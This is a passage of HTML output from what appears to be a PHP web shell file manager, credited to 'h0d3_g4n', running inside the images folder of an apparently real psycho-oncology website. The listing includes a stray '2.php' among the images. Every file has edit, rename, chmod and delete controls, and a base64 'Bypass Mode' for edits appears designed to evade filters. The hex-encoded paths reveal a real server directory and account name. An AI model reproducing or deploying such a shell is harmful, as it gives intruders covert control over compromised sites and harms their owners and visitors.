href="?dir=2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f70726f746f636f6c6f73">protocolos</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f70726f746f636f6c6f73'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f70726f746f636f6c6f73'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f70726f746f636f6c6f73'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f70726f746f636f6c6f73'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e44535f53746f7265'); return false;">.DS_Store</a></td><td>File</td><td>8 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e44535f53746f7265'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e44535f53746f7265'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e44535f53746f7265'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e44535f53746f7265'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e5f2e44535f53746f7265'); return false;">._.DS_Store</a></td><td>File</td><td>120 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e5f2e44535f53746f7265'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e5f2e44535f53746f7265'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e5f2e44535f53746f7265'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e5f2e44535f53746f7265'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('[base64]'); return false;">._fundo_neutro.jpg</a></td><td>File</td><td>1.19 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('[base64]'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('[base64]'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('[base64]'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('[base64]'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e5f70696374757265312e706e67'); return false;">._picture1.png</a></td><td>File</td><td>277 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e5f70696374757265312e706e67'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e5f70696374757265312e706e67'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e5f70696374757265312e706e67'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f2e5f70696374757265312e706e67'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('[base64]'); return false;">0c9a8c93349c889aa474e3424e12cd71edab19ab1.jpg</a></td><td>File</td><td>34.35 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('[base64]'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('[base64]'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('[base64]'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('[base64]'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f322e706870'); return false;">2.php</a></td><td>File</td><td>32.28 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f322e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f322e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f322e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f322e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f626720736974652074657374652e6a7067'); return false;">bg site teste.jpg</a></td><td>File</td><td>1.94 MB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f626720736974652074657374652e6a7067'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f626720736974652074657374652e6a7067'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f626720736974652074657374652e6a7067'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f626720736974652074657374652e6a7067'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62672e6a7067'); return false;">bg.jpg</a></td><td>File</td><td>1.55 MB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62672e6a7067'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62672e6a7067'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62672e6a7067'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62672e6a7067'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f6d656e752e6a7067'); return false;">bg_menu.jpg</a></td><td>File</td><td>1.34 MB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f6d656e752e6a7067'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f6d656e752e6a7067'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f6d656e752e6a7067'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f6d656e752e6a7067'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f746f702e6a7067'); return false;">bg_top.jpg</a></td><td>File</td><td>74.57 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f746f702e6a7067'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f746f702e6a7067'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f746f702e6a7067'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f746f702e6a7067'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f746f705f78732e6a7067'); return false;">bg_top_xs.jpg</a></td><td>File</td><td>74.59 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f746f705f78732e6a7067'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f746f705f78732e6a7067'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f746f705f78732e6a7067'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f746f705f78732e6a7067'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f78732e6a7067'); return false;">bg_xs.jpg</a></td><td>File</td><td>1.67 MB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f78732e6a7067'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f78732e6a7067'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f78732e6a7067'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f62675f78732e6a7067'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f66756e646f5f6e657574726f2e6a7067'); return false;">fundo_neutro.jpg</a></td><td>File</td><td>56.28 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f66756e646f5f6e657574726f2e6a7067'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f66756e646f5f6e657574726f2e6a7067'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f66756e646f5f6e657574726f2e6a7067'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f66756e646f5f6e657574726f2e6a7067'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6c6f676f5f78732e706e67'); return false;">logo_xs.png</a></td><td>File</td><td>69.57 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6c6f676f5f78732e706e67'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6c6f676f5f78732e706e67'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6c6f676f5f78732e706e67'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6c6f676f5f78732e706e67'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6e6f7469636961312e706e67'); return false;">noticia1.png</a></td><td>File</td><td>145.83 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6e6f7469636961312e706e67'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6e6f7469636961312e706e67'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6e6f7469636961312e706e67'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6e6f7469636961312e706e67'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f70696374757265312e706e67'); return false;">picture1.png</a></td><td>File</td><td>145.83 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f70696374757265312e706e67'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f70696374757265312e706e67'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f70696374757265312e706e67'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f70696374757265312e706e67'); return false;" class="action-link">Delete</a></td></tr></table><div id="editModal" class="modal"><div class="modal-content"><span class="close" onclick="closeEditModal()">&times;</span><h2>Edit File: <span id="modal-filename"></span></h2><form method="post" id="editForm"><input type="hidden" name="edit_file" id="modal-filepath"><label>Bypass Mode:</label><select id="modal-mode" name="mode"><option value="">-- Pilih --</option><option value="Y">Y</option><option value="N">N</option></select><textarea name="content" id="modal-textarea"></textarea><br><button type="submit" class="button">Save</button><button type="button" class="button" onclick="closeEditModal()">Cancel</button></form></div></div><div id="renameModal" class="modal"><div class="modal-content"><span class="close" onclick="closeRenameModal()">&times;</span><h2>Rename: <span id="rename-filename"></span></h2><form method="post"><input type="hidden" name="rename_path" id="rename-path"><input type="text" name="new_name" id="rename-input" placeholder="New Name"><button type="submit" class="button">Rename</button><button type="button" class="button" onclick="closeRenameModal()">Cancel</button></form></div></div><div id="chmodModal" class="modal"><div class="modal-content"><span class="close" onclick="closeChmodModal()">&times;</span><h2>Change Permission: <span id="chmod-filename"></span></h2><form method="post"><input type="hidden" name="chmod_path" id="chmod-path"><input type="text" name="chmod_value" id="chmod-input" placeholder="e.g., 0755"><button type="submit" class="button">Change</button><button type="button" class="button" onclick="closeChmodModal()">Cancel</button></form></div></div><div id="deleteModal" class="modal"><div class="modal-content"><span class="close" onclick="closeDeleteModal()">&times;</span><h2>Delete: <span id="delete-filename"></span></h2><form method="post"><input type="hidden" name="delete_path" id="delete-path"><button type="submit" class="button">Delete</button><button type="button" class="button" onclick="closeDeleteModal()">Cancel</button></form></div></div><script>function showNotification(msg){var n=document.getElementById('notification');n.innerText=msg;n.style.display='block';setTimeout(function(){n.style.display='none';},3000);}var modalTextarea=document.getElementById('modal-textarea');var modalMode=document.getElementById('modal-mode');function openEditModalHex(hexPath){var xhr=new XMLHttpRequest();xhr.open('GET','?ambil-lc-cok='+hexPath,true);xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){modalTextarea.value=xhr.responseText;document.getElementById('modal-filepath').value=hexPath;var xhr2=new XMLHttpRequest();xhr2.open('GET','?get_filename='+hexPath,true);xhr2.onreadystatechange=function(){if(xhr2.readyState==4&&xhr2.status==200){document.getElementById('modal-filename').innerText=xhr2.responseText;}};xhr2.send();document.getElementById('editModal').style.display='block';}};xhr.send();}function closeEditModal(){document.getElementById('editModal').style.display='none';}modalMode.addEventListener('change',function(){var t=modalTextarea.value,m=modalMode.value;if(!t||!m)return;if(m==='Y'){try{modalTextarea.value=btoa(unescape(encodeURIComponent(t)));}catch(e){alert('Tidak bisa encode!');}}else if(m==='N'){try{modalTextarea.value=decodeURIComponent(escape(atob(t)));}catch(e){alert('Teks bukan Base64 valid!');}}});function openRenameModal(path){document.getElementById('rename-path').value=path;document.getElementById('renameModal').style.display='block';}function closeRenameModal(){document.getElementById('renameModal').style.display='none';}function openChmodModal(path){document.getElementById('chmod-path').value=path;document.getElementById('chmodModal').style.display='block';}function closeChmodModal(){document.getElementById('chmodModal').style.display='none';}function openDeleteModal(path){document.getElementById('delete-path').value=path;document.getElementById('deleteModal').style.display='block';}function closeDeleteModal(){document.getElementById('deleteModal').style.display='none';}window.onclick=function(e){if(e.target==document.getElementById('editModal'))closeEditModal();if(e.target==document.getElementById('renameModal'))closeRenameModal();if(e.target==document.getElementById('chmodModal'))closeChmodModal();if(e.target==document.getElementById('deleteModal'))closeDeleteModal();};</script><div style="text-align:center;margin-top:20px;font-size:14px;color:#666;">© 2025 Coded By <b>h0d3_g4n</b> | Telegram: <a href="https://t.me/h0d3_g4n" target="_blank">@h0d3_g4n</a></div></body></html>
